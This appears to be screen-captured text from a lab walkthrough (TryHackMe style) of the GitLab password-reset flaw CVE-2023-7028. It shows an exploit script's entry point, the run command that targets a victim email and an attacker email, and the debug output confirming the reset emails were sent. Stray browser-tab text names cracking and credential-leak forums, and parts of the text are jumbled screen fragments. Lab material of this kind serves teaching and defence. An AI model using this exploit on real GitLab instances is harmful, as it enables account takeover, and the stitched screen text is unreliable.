 if __name__ == '__main__':
args = parse_args()
exploit = CVE_2023_7028(
url=args.url,
target=args.target,
evil=args.evil
)
if not exploit.ask_reset():
exit()
We can see that the code first makes a POST request to the /users/password/new endpoint to scrap an authenticity
token, then it makes another API call to the /users/password endpoint with the victim and attacker email addresses. As
we know, the victim's email address is victim@mail.gitlab.thm. Run the command shown in the terminal below to execute
the exploit:
Post execution of attack.py
root@attackbox$ python3 attack.py -u http://10.10.170.97:8000 -t victim@mail.gitlab.thm -e
attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token =
1i4KUoxiLmYkazefpLgwUmMQ2CuVGULdpQs_D_J7qrKIih9Ja_4vIQCuq666kQhOtKRSRgdM8ti0BTNdPGTQ9A
[DEBUG] Sending reset password request
[DEBUG] Emails sent to victim@mail.gitlab.thm and attacker@mail.gitlab.thm!
Once you execute the command, you will receive an email in the attacker's account. Log in to the attacker mailbox, and
you will see an email titled "Reset password instructions" containing a link to the account.
Search
Reset password instructions
GitLab (January 15, 2024 2:34 PM)
Applications Places System Sun 4 Feb, 21:12 AttackBox IP:10.10.197.96
Sign in · GitLab — Mozilla Firefox
Add latest changes from
Sign in · GitLab
raw.githubusercontent.com/
http://gitlab.thm:8000/users/sign_in
TryHackMe | Learn Cy…
hell Cheat S…
Invalid login or pass
Search with Amazon.co.uk
Cracking forum and community
crackingx.com
LeakBase - Official Community Forum
leakbase.io
CVE-2023-7028/CVE-2023-7028.py at main · Vozec/CVE-2023-7028 · GitHub
github.com/Vozec/CVE-2023-7028/blob/main/CVE-2023-7028.py
Sign in · GitLab Switch to Tab
Free combolists | NoHide
nohide.space
TryHackMe | Cyber Security Training
tryhackme.com
YouTube
youtube.com
This time, search with:
Remember me
Sign in
Don't have an account yet? Register now
LET'S LEARN
TOGETHER
SUBSCRIBE